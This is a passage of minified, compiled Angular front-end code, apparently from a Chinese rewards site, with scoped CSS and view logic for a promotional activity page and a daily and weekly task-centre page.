425px;background-repeat:no-repeat}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]{min-width:1200px;width:100%;position:relative;overflow:hidden;background-position:center top;background-repeat:no-repeat;background-size:100% 500px;background-color:#fff}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]   header[_ngcontent-%COMP%]{position:absolute;top:0;background-repeat:no-repeat;background-size:1920px 500px;height:500px;background-position:center top;background-image:url(/pcCNPB/images/qdhd_banner.png);width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{position:relative;box-sizing:border-box;background:#fff;margin:10px auto 70px;padding:30px 48px 60px 42px;width:1238px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]{background-color:#fff}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{flex-wrap:wrap}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .clickBtn[_ngcontent-%COMP%]{margin-right:10px;margin-bottom:10px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]{width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]:after{content:" ";clear:both}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{border:1px solid #cbc9c9;width:362px;float:left;height:288px;box-shadow:1px 1px 5px #c8c7c7;margin-top:30px;overflow:hidden;border-radius:6px;margin-left:calc((1148px - 362px * 3)/ 2);background-color:#f2f2f2;position:relative}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item.first[_ngcontent-%COMP%]{margin-left:0}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:238px;display:block;-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:translateZ(0);transform:translateZ(0)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:50px;font-size:20px;margin-left:26px;color:#000;font-weight:700}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .activityBtn[_ngcontent-%COMP%]{position:absolute;width:74px;height:27px;background:#c83434;top:248px;right:25px;line-height:26px;color:#fff;border:1px solid #fff;border-radius:15px;font-size:16px;text-align:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,.21);-webkit-transition:box-shadow .25s;transition:box-shadow .25s}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover   img[_ngcontent-%COMP%]{-webkit-transform:translateZ(0) scale(1.03);transform:translateZ(0) scale(1.03)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#000}  .buttonGroup{display:-webkit-box;display:flex}  .buttonGroup .ant-btn.active,   .buttonGroup .ant-btn:active,   .buttonGroup .ant-btn:focus,   .buttonGroup .ant-btn:hover{background:#c83434;border-radius:30px;color:#fff}  .buttonGroup .ant-btn{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:16px;cursor:pointer;width:141px;height:51px;border-radius:30px;border:1px solid #f2f2f2;box-shadow:#f2f2f2;background-color:#f2f2f2;color:#666;font-weight:600;font-family:"PingFangSC MicrosoftYaHei"!important}@media screen and (max-width:1600px){.strongActivityHeader[_ngcontent-%COMP%]{width:1920px!important;left:50%;margin-left:-960px}}']],data:{}});function Kt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"button",[["class","clickBtn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.showDiscount(n.context.index)&&e),e}),b.b,b.a)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{active:0}),e["\u0275prd"](512,null,M.H,M.H,[e.RendererFactory2]),e["\u0275did"](5,1818624,null,1,v.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,w.b,M.H,e.NgZone,M.n,[2,M.j],[2,k.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](7,0,["",""]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex==t.context.index);n(t,2,0,"clickBtn",l),n(t,5,0)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,5).nzWave),n(t,7,0,t.context.$implicit.activityName)}))}function Yt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","dis-tabs-item"]],[[2,"first",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"a",[["href","javascript:;"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gotoDetail(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","activityBtn"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,0,0,t.context.index%3<1),n(t,2,0,!!t.context.$implicit.imgs&&(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)),n(t,4,0,t.context.$implicit.menuNameCn),n(t,6,0,1===t.context.$implicit.activeStatus?"\u6d3b\u52a8\u4e2d":"\u6d3b\u52a8\u9884\u544a")}))}function Xt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","buttonGroup"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Kt)),e["\u0275did"](3,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](4,0,null,null,2,"content",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Yt)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.activitiesList),n(t,6,0,l.renderActivities)}),null)}function Jt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,Dn.d,Dn.b)),e["\u0275did"](2,770048,null,0,Bn.b,[Ln.DomSanitizer,An.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function Zt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","strongActivity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","strongActivityHeader"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"app-sub-banner",[],null,null,null,Et.b,Et.a)),e["\u0275did"](3,114688,null,0,Ht.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](4,0,null,null,4,"main",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Xt)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Jt)),e["\u0275did"](8,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.bannerImage),n(t,6,0,null==l.strongActivity?null:l.strongActivity.length),n(t,8,0,!(null!=l.renderActivities&&l.renderActivities.length))}),null)}function Qt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-strong-activity",[],null,null,null,Zt,Gt)),e["\u0275did"](1,114688,null,0,Wt,[r.a,g.a,K.a,a.p,d.a,p.f,qt.a,G.a],null,null)],(function(n,t){n(t,1,0)}),null)}var nl=e["\u0275ccf"]("app-strong-activity",Wt,Qt,{},{},[]),tl=l("rr9d"),ll=l("OsWL"),el=l("Idut"),ol=l("LoQJ"),il=l("trEh"),cl=l("6jLy"),ul=function(){function n(n,t,l,e,o,i,c,u,a){this.config=n,this.service=t,this.message=l,this.user=e,this.router=o,this.auth=i,this.common=c,this.taskService=u,this.baseConfig=a,this.currentNav=0,this.isVisible=!1,this.curTaskList=[],this.dailyCheckIn=[],this.PrizeTypesSign=cl.b,this.popData={},this.isTask=!1,this.navTasks=[{id:0,name:"\u5168\u90e8\u4efb\u52a1"},{id:1,name:"\u6bcf\u65e5\u4efb\u52a1"},{id:5,name:"\u6bcf\u5468\u4efb\u52a1"},{id:2,name:"\u7d2f\u8ba1\u4efb\u52a1"},{id:6,name:"\u9080\u8bf7\u4efb\u52a1"},{id:4,name:"\u5176\u4ed6\u4efb\u52a1"},{id:99,name:"\u89c4\u5219\u8bf4\u660e"}],this.taskVisible=!1,this.allData=[]}return n.prototype.ngOnInit=function(){this.getData()},n.prototype.changenav=function(n){document.getElementById("task-content").scrollTop=0,this.currentNav=n.id,0!==n.id?this.curTaskList=this.allData.some((function(t){return t.taskType===n.id}))?this.allData.find((function(t){return t.taskType===n.id})).tasks:[]:this.dealAlldata()},n.prototype.popup=function(n,t,l){void 0===t&&(t=!1),void 0===l&&(l=!1),this.isVisible=!0,this.popData=n,this.isTask=t},n.prototype.getData=function(){var n=this;this.taskService.getUserTaskDetail({type:0}).subscribe((function(t){var l=t.data,e=t.status;if(5e4===e)return n.message.warning(t.msg);1e4===e&&(n.allData=l,n.dealAlldata(),l.some((function(n){return 3===n.taskType}))&&(n.dailyCheckIn=l.find((function(n){return 3===n.taskType})).tasks||[]))}))},n.prototype.getContent=function(n){var t=n.requiredContent;return[5].includes(n.requiredType)?"0/1":"0/"+Number(t)},n.prototype.getText=function(n,t){return 6===n.taskType?"\u9080\u8bf7"+(t?"":"\u597d\u53cb"):(t?cl.f:cl.d)[Number(n.requiredType)]},n.prototype.dealAlldata=function(){var n=this,t=this.allData.filter((function(n){return 2!==n.taskType&&3!==n.taskType}));this.curTaskList=[],t.forEach((function(t){var l=t.tasks.map((function(n){return Fn.__assign({taskType:t.taskType},n)}));n.curTaskList=Fn.__spread(n.curTaskList,l)})),this.curTaskList=this.curTaskList.sort((function(n,t){return 1===t.progressStatus?99:n.progressStatus-t.progressStatus}))},n.prototype.imgHandler=function(n){var t=cl.a.find((function(t){return t.type===n})).imgName;return this.config.baseImgUrl+"images/task2/img/"+t+".png"},n.prototype.taskModal=function(n){this.taskVisible=!0,this.curObj=n},n.prototype.login=function(){this.common.toggleLoginModal&&this.common.toggleLoginModal()},n}(),al=e["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #ffdfdf;border-radius:10px;box-shadow:0 0 1px 2px rgba(242,199,199,.2)}[_nghost-%COMP%]{width:100%;margin-bottom:20px}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#7f5942}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{width:80%;text-align:right}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.banner-top[_ngcontent-%COMP%]{margin-top:0}.capital-container[_ngcontent-%COMP%]{width:100%;background:url(/pcCNPB/images/task2/img/bg.jpg) left bottom/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]{margin:-2px auto 0;width:1300px;display:-webkit-box;display:flex;padding:10px 10px 50px;font-size:19px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{width:200px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:160px;height:60px;line-height:56px;text-align:center;background:url(/pcCNPB/images/task2/img/L_common_selected.png) 0 0/100% 100% no-repeat;margin-bottom:30px;color:#ff3939;cursor:pointer}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .login-btn[_ngcontent-%COMP%]{height:116px;background:url(/pcCNPB/images/task2/img/Login_btn.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn-selected[_ngcontent-%COMP%]{background:url(/pcCNPB/images/task2/img/L_common_selected_pre.png) 0 0/100% 100% no-repeat;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1;background:#fff8dc}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]{position:relative;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;margin-bottom:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]{background:#faf4e2;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;position:relative;-webkit-box-pack:justify;justify-content:space-between;overflow:hidden}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .more-than-one-check-in-bg[_ngcontent-%COMP%]{width:65%;position:absolute;top:58px;height:10px;background-color:#ff7667;z-index:1;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .all-in-bg[_ngcontent-%COMP%]{background-color:#fcd8c9;z-index:0;width:95%!important;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]{width:137px;height:117px;background:url(/pcCNPB/images/task2/img/process_bg01.png) 0 0/100% 100% no-repeat;border-radius:20px;position:relative;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:space-evenly;justify-content:space-evenly;text-align:center;z-index:2;font-size:16px;margin-right:20px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:nth-child(2n){background:url(/pcCNPB/images/task2/img/process_bg02.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]{background:#c83434}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:last-of-type{margin-right:0}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]{background:rgba(0,0,0,.2)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{visibility:visible}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%]{font-size:14px;line-height:20px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%] > span[_ngcontent-%COMP%]{font-size:14px;position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:20px;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{padding-left:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.middle-icon[_ngcontent-%COMP%]{width:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.status-icon[_ngcontent-%COMP%]{position:absolute;right:17px;top:-7px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{background:#c83434;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:12px;font-weight:500;color:#fff;line-height:30px;padding:0 9px;visibility:hidden;cursor:pointer;border-radius:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar{background:#fff8dc;width:8px;border-radius:2px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#e5dbda;border-radius:4px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{border:12px solid #fd685c;border-radius:18px;height:794px;overflow-y:scroll;overflow-x:hidden;position:relative}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nodata[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]{width:100%;border-radius:10px;padding:0 20px 30px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-rule-img[_ngcontent-%COMP%]{margin-top:20px;width:100%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;width:100%;padding:20px 0;line-height:25px;font-size:12px;font-weight:500;background:#fee19d;position:relative;border:2px solid #f1ead1;border-radius:10px;box-shadow:0 0 1px 2px #f1ead1;margin-top:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .finised-bg[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3);border-radius:10px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.blue-bg[_ngcontent-%COMP%]{background:#ffe5e5;border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.gray-bg[_ngcontent-%COMP%]{background:rgba(0,0,0,.2);border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{position:relative;width:130px;text-align:center;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]{width:87px;height:87px;border:4px solid rgba(255,255,255,.26);border-radius:10px;box-shadow:0 2px 0 0 rgba(64,26,23,.25)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]   .nnner-box[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:10px;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]{font-size:22px;font-weight:700;color:#ff7162;line-height:25px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     b{position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     em{padding-right:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{font-size:16px;color:#7f5942;margin-top:12px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#7f5942}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   